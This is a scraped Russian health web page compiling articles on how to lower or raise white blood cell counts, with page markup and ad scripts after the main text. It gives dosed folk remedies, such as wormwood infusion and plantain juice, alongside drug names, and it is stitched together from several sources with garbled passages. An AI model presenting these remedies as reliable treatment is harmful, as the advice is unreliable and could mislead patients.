<p>После того, как мы залили липовый цвет кипятком, его необходимо прокипятить на медленном огне по крайней мере 5-10 минут. Полученный настой выпивают вместо чая по 2 или 3 стакана в день.</p>
</blockquote>
<p>Особенно этот рецепт подходит для тех, кто хочет понизить лейкоциты в крови во время ОРВИ или других инфекционных заболеваний.</p>
<p><strong>Эффективно очищает кровь и укрепляет иммунитет настойка из этих ягод. На 2 стакана воды нам понадобится 1 килограмм ягод, смешиваем их, толчем и оставляем на сутки.</strong></p>
<ol>
<li>Такая настойка хранится не более трех дней в холодильнике или прохладном месте. </li>
<li>После курса предпринятых мер лечения необходимо снова сдать общий анализ крови для того, чтобы удостовериться, что снизились лейкоциты или насколько они пока далеки от привычной нормы.</li>
<li>Рекомендуем вам регулярно сдавать анализы и проходить обследования, ведь предотвратить заболевание или заметить его на ранней стадии намного проще, чем лечить затянувшуюся болезнь.</li>
</ol>
<p>Источник: <span class="hidden-link" data-link="https://praviloserdca.ru/krovi/ponizit-leykotsity-krovi-bystro">https://praviloserdca.ru/krovi/ponizit-leykotsity-krovi-bystro</span></p>
<h2>Как быстро снизить и как повысить лейкоциты в крови в домашних условиях</h2>
<p>Белые клетки или лейкоциты – форменные элементы крови, отвечающие за иммунитет и защиту от инфекций.</p>
<p> Делятся на несколько групп, одни из которых стимулируют иммунный ответ, а другие непосредственно уничтожают чужеродные элементы.</p>
<p> Вырабатываются в костном мозге, и содержатся в крови здорового человека относительно постоянном количестве. Понижение или повышение уровня лейкоцитов свидетельствует о наличии в организме патологических процессов.</p>
<h3>Норма и причины отклонений</h3>
<p>Число белых леток в крови зависит от возраста и пола (при условии отсутствия патологии).</p>
<p> Сразу после рождения их очень много, по мере взросления количество уменьшается, а к 15 годам уровень окончательно стабилизируется. Нормой для взрослого, независимо от пола, является значение от 4 до 9х109 в 1 литре.</p>
<p> Значительные отклонения в меньшую или большую сторону являются признаком патологии и обозначаются собственными терминами.</p>
<h3>Лейкоцитоз</h3>
<p>Так называется повышение уровня лейкоцитов. Это явление может иметь не только патологические, но и физиологические причины.</p>
<p> Например, так называемый перераспределительный лейкоцитоз нередко наблюдается у мужчин, особенно склонных к перееданию, а также активно занимающихся спортом или физическим трудом.</p>
<div class="advice">
<p> У женщин нормой считается рост количества лейкоцитов в период вынашивания ребенка, а также непосредственно перед началом менструации. Кроме того, у представителей обоих полов белые кровяные тельца активнее поступают в кровь при стрессовых ситуациях, употреблении горячительных напитков и курении.</p>
</div>
<p>Патологическое повышение является ответом иммунной системы на воздействие чужеродных агентов и происходит при:</p>
<ul>
<li>Воспалительных процессах, спровоцированных патогенами вирусной или бактериальной природы.</li>
<li>Развитии новообразований злокачественного характера, а особенно – при лейкозах.</li>
<li>Обширной кровопотере или отравлении нитробензолом и некоторыми другими химическими соединениями.</li>
<li>Начальной стадии лучевой болезни.</li>
<li>Применении определенных медикаментозных препаратов, из-за которых белые кровяные тельца синтезируются и поступают в кровь в повышенных количествах.</li>
</ul>
<p>При оценке результатов анализа врач оценивает степень лейкоцитоза: незначительное отклонение от референсных значений чаще всего имеет физиологические причины, и в последующих исследованиях надобности нет. Высокие показатели – повод заподозрить патологию и назначить дополнительные анализы.</p>
<h3>Лейкопения</h3>
<p>Данное состояние считается более опасным, так как снижение в крови уровня лейкоцитов ниже 4х109/л – признак серьезных заболеваний. Причинами могут стать как врожденные нарушения гемопоэза, так и приобретенные:</p>
<ul>
<li>Раковые опухоли, метастазы которых поражают костную ткань, лейкозы, миелофиброзы и т. д.</li>
<li>Химические повреждения костного мозга из-за попадания в организм агрессивных соединений.</li>
<li>Некоторые инфекции типа туберкулеза, тифа или ВИЧ, а также сепсис.</li>
<li>Присутствие в организме 6 или 7 типов вируса герпеса.</li>
<li>Развитие аутоиммунных патологий.</li>
<li>Дефицит некоторых витаминов, преимущественно В-группы.</li>
<li>Ревматические заболевания, анафилактический шок.</li>
<li>Использование для химиотерапии определенных медикаментов.</li>
<li>Ионизирующее излучение.</li>
</ul>
<p>Последние два пункта являются причиной лейкопении после лечения раковых опухолей. Явление это закономерно, и между курсами препаратов назначается специальная восстановительная терапия.</p>
<p><strong>Читайте далее:</strong> Лейкоциты в крови – норма по полу и возрасту, повышенные и пониженные значения</p>
<h3>Как поднять лейкоциты в крови медикаментами</h3>
<p>В случае острой лейкопении (2х109/литр и менее) показана медикаментозная коррекция. Используются специальные препараты, так как поднять лейкоциты в крови после химиотерапии можно только таким способом. В перечень лекарств, поднимающих лейкоциты, входят следующие:</p>
<ul>
<li>Нуклеинат® и нуклеоспермат натрия® внутримышечно;</li>
<li>Лейкоген®, Пентоксил®, Пиридоксин® внутрь;</li>
<li>Г-КСФ® и ГМ-КСФ® при агранулоцитозе.</li>
</ul>
<p>В последнем случае могут также назначаться кортикостероиды. Они сами по себе кроветворению не способствуют, но уменьшают количество антилейкоцитарных антител.</p>
<p>Постинфекционная лейкопения какого-либо специфического лечения не требует, так как поднять уровень лейкоцитов в крови можно простой корректировкой рациона. К тому же, как правило, в течение нескольких недель показатели сами приходят в норму. С помощью правильного питания и некоторых народных методов процесс возможно ускорить.</p>
<h3>Как повысить лейкоциты в крови в домашних условиях</h3>
<p>Если нет серьезных заболеваний, и значительных отклонений от нормы анализы не показывают, увеличить количество белых кровяных телец можно немедикаментозными способами. На первом месте в этом списке находится диетотерапия для повышения лейкоцитов. Нередко хороший результат дают и методы нетрадиционной медицины, согласованные предварительно с врачом.</p>
<h3>Диета</h3>
<p>Сбалансированное питание – один из важнейших факторов лечения любых заболеваний, поскольку необходимые для нормальной работы организма вещества поступают именно с пищей. Чтобы грамотно составить рацион, нужно знать, какие продукты повышают лейкоциты в крови и почему.</p>
<p></p>
<p>Наиболее важный фактор гемопоэза среди них – фолиевая кислота (В9). Повысить число лейкоцитов в крови без богатых этим витамином продуктов питания невозможно. Несмотря на то, что данное соединение имеет способность накапливаться в клетках печени, создавая определенный резерв, расход его тоже очень велик – до 400 мкг ежедневно.</p>
<p>Нормальное функционирование системы кроветворения невозможно также без двух микроэлементов – железа и меди. Нехватка в организме первого отрицательно влияет не только на содержание лейкоцитов, но и приводит к анемии (сокращение числа эритроцитов). Медь необходима для транспортировки из кишечника аминокислот, синтеза кровяных клеток и формирования иммунитета.</p>
<p><strong>Продукты, повышающие лейкоциты в крови:</strong></p>
<ul>
<li>Крольчатина, печень, индейка и куриное мясо – в них особенно много необходимого белка и микроэлементов.</li>
<li>Крупы и бобовые, а именно гречка, овес, перловка, фасоль, чечевица, горох. Полезны также орехи.</li>
<li>Рыба разных сортов, преимущественно морская, а также морепродукты.</li>
<li>Молоко и кисломолочная продукция, богатая протеинами.</li>
<li>Фрукты и овощи, содержащие нужные вещества (например, зелень, салат, свекла, яблоки, виноград, гранаты).</li>
</ul>
<p>Специальная диета при пониженном уровне лейкоцитов предполагает не только употребление перечисленных продуктов, но и соблюдение некоторых правил. Готовить пищу нужно правильно: отказаться от обжаривания, особенно на животных жирах, отдав предпочтение отвариванию, тушению и запеканию. Показано также дробное (то есть частое) питание небольшими порциями.</p>
<p><strong>Читайте далее:</strong> Норма лейкоцитов в крови у детей в табличке</p>
<h3>Народные методы</h3>
<p>Что предлагает нетрадиционная медицина? Можно поднять лейкоциты в крови следующими народными средствами:</p>
<ul>
<li>Настой полыни из 3 столовых ложек травы и литра кипятка. Сырье заливается жидкостью, настаивается до полного остывания и процеживается. Пить нужно по стакану перед едой.</li>
<li>Травяной порошок, который добавляется в салаты и другие блюда, по половине чайной ложки. Для его приготовления нужно мелко растереть сухой хвощ, спорыш и пустырник в соотношении 2:1:1.</li>
<li>Сок подорожника, для получения которого следует измельчить и отжать листья растения, предварительно промыв их. Желательно также прокипятить лекарство, а потом принимать несколько раз в день по ложке натощак.</li>
</ul>
<p>Любой рецепт перед использованием обязательно надо согласовать с врачом. Некоторые из средств могут иметь противопоказания или спровоцировать аллергическую реакцию.</p>
<h3>Чем можно поднять лейкоциты в крови быстро за 1 день</h3>
<p>Для повышения в крови содержания белых кровяных телец необходимо определенное время. Чем значительнее отклонение от нормы, тем более долгий срок потребуется.</p>
<p> За один день можно только попытаться поспособствовать физиологическому лейкоцитозу: повысить интенсивность физических нагрузок, съесть побольше калорийной пищи. Но эффект будет длиться недолго.</p>
<p> Чтобы действительно привести анализы в норму, нужно питаться правильно и соблюдать врачебные указания.</p>
<p><strong>Читайте далее:</strong> Как быстро повысить лейкоциты в крови после химиотерапии в домашних условиях</p>
<h3>Методы понижения уровня лейкоцитов</h3>
<p>Здесь тоже нужно различать состояния, при которых активное вмешательство обязательно или же совсем не требуется. Физиологический лейкоцитоз у беременных или спортсменов – вариант нормы, поэтому никаких мер воздействия на состав крови принимать не нужно. Когда причиной является переедание, нужно пересмотреть рацион, так как понизить лейкоциты этим способом проще всего.</p>
<h3>Диета</h3>
<p>Особых рекомендаций по употреблению тех или определенных продуктов здесь нет.</p>
<p>Придерживаться нужно общих правил: побольше свежей зелени, фруктов и овощей, а также молочных продуктов. Мясо, рыбу и птицу стоит предпочесть нежирных сортов.</p>
<p>Главное – исключить из собственного рациона (или хотя свести употребление к минимуму) фастфуд, тяжелую пищу типа жирных, копченых и жареных блюд. Важно также не переедать, принимая пищу небольшими порциями, но часто.</p>
<h3>Медикаменты</h3>
<p>Когда причиной лейкоцитоза становится болезнь, понизить лейкоциты в крови можно только вылечив ее. Если отклонение от нормы является следствием инфекционно-воспалительных процессов, назначаются антибиотики, противовирусные лекарственные средства. В случае превышения референсных показателей из-за медикаментозной терапии план лечения меняется (подбираются другие препараты).</p>
<h3>Перед лабораторными исследованиями</h3>
<p>Иногда пациенты интересуются, как снизить лейкоциты в крови для сдачи анализа, чтобы исключить искажение результатов. Прежде всего, последний прием пищи должен быть накануне, причем ужинать следует легкими продуктами.</p>
<p> Нельзя пить спиртное в течение нескольких дней до похода в лабораторию и курить в день взятия пробы. Нервничать и напрягаться физически тоже нежелательно.</p>
<p> Так можно предотвратить развитие физиологического лейкоцитоза и получить максимально достоверные показатели.</p>
<h3>Как снизить лейкоциты в крови народными средствами</h3>
<p>Применение методов традиционной медицины в данном случае нецелесообразно. Вылечить ими серьезную болезнь просто не получится. Даже более того, можно усугубить патологическое состояние.</p>
<p> Вопрос о том, как понизить лейкоциты в крови в такой ситуации решается исключительно с врачом.</p>
<p> А для коррекции небольшого физиологического отклонения вполне достаточно диеты и отказа от вредных привычек.</p>
<p><strong>Читайте далее:</strong> Все о биохимическом анализе крови — расшифровка и нормы</p>
<p>Источник: <span class="hidden-link" data-link="https://medseen.ru/kak-byistro-snizit-i-kak-povyisit-leykotsityi-v-krovi-v-domashnih-usloviyah/">https://medseen.ru/kak-byistro-snizit-i-kak-povyisit-leykotsityi-v-krovi-v-domashnih-usloviyah/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://zdoroviecrimea.ru"><span>Главная</span></a></li>
																<li><a href="https://zdoroviecrimea.ru/obzory"><span>ОБЗОРЫ</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4718" class="post-ratings"  data-nonce="ff4cfcb03b"><img id="rating_4718_1" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4718, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4718_2" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4718, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4718_3" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4718, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4718_4" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4718, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4718_5" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4718, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_4718_text"></span></div><div id="post-ratings-4718-loading" class="post-ratings-loading">
			<img src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-08-01">
						<meta itemprop="dateModified" content="2019-08-01">
						<a itemprop="url" href="https://zdoroviecrimea.ru/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html" style="display:none">Как понизить лейкоциты в крови быстро: методы лечения</a>
						<a itemprop="mainEntityOfPage" href="https://zdoroviecrimea.ru/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zdoroviecrimea.ru/wp-content/cache/thumb/ede788530_320x200.jpg" alt="Как понизить лейкоциты в крови быстро: методы лечения">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Диагностика">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png" alt="Диагностика">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/153267ab1_150x95.jpg" width="150" height="95" alt="Гемостазиограмма: норма, расшифровка результатов, как сдавать?" />                                    </div>
                <a href="https://zdoroviecrimea.ru/obzory/gemostaziogramma-norma-rasshifrovka-rezultatov-kak-sdavat.html">Гемостазиограмма: норма, расшифровка результатов, как сдавать?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/cc2705297_150x95.jpg" width="150" height="95" alt="Норма лимфоцитов у детей в крови по возрастам (таблица)" />                                    </div>
                <a href="https://zdoroviecrimea.ru/obzory/norma-limfotsitov-u-detej-v-krovi-po-vozrastam-tablitsa.html">Норма лимфоцитов у детей в крови по возрастам (таблица)</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/c3f3b47f7_150x95.png" width="150" height="95" alt="Общий белок в крови понижен: причины, как повысить?" />                                    </div>
                <a href="https://zdoroviecrimea.ru/obzory/obshhij-belok-v-krovi-ponizhen-prichiny-kak-povysit.html">Общий белок в крови понижен: причины, как повысить?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/b8595be82_150x95.jpg" width="150" height="95" alt="Понижена мочевая кислота в крови: почему и что делать?" />                                    </div>
                <a href="https://zdoroviecrimea.ru/obzory/ponizhena-mochevaya-kislota-v-krovi-pochemu-i-chto-delat.html">Понижена мочевая кислота в крови: почему и что делать?</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zdoroviecrimea.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='4718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/d5074c00f_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Анализ на мочевую кислоту в крови: подготовка, как сдавать, расшифровка" />					<div class="section-posts__item-title">
					    <a href="https://zdoroviecrimea.ru/obzory/analiz-na-mochevuyu-kislotu-v-krovi-podgotovka-kak-sdavat-rasshifrovka.html">Анализ на мочевую кислоту в крови: подготовка, как сдавать, расшифровка</a>
					</div>
					<div class="section-posts__item-text">
						Конечный продукт метаболизма пуриновых оснований (ПМПО) мочевая кислота находится в...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-09-17">17.09.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/b8595be82_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Понижена мочевая кислота в крови: почему и что делать?" />					<div class="section-posts__item-title">
					    <a href="https://zdoroviecrimea.ru/obzory/ponizhena-mochevaya-kislota-v-krovi-pochemu-i-chto-delat.html">Понижена мочевая кислота в крови: почему и что делать?</a>
					</div>
					<div class="section-posts__item-text">
						Наличие нормального уровня мочевой кислоты в крови имеет решающее значение...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-08-02">02.08.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/457252a0a_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Стрептококк в мазке у женщин: лечение, причины" />					<div class="section-posts__item-title">
					    <a href="https://zdoroviecrimea.ru/obzory/streptokokk-v-mazke-u-zhenshhin-lechenie-prichiny.html">Стрептококк в мазке у женщин: лечение, причины</a>
					</div>
					<div class="section-posts__item-text">
						В современном мире существует огромное количество различных паразитарных форм, которые...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-08-02">02.08.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png" class="footer-logo" alt="Диагностика">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://zdoroviecrimea.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
hjgfhzjtyhtrh
</script>
<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof 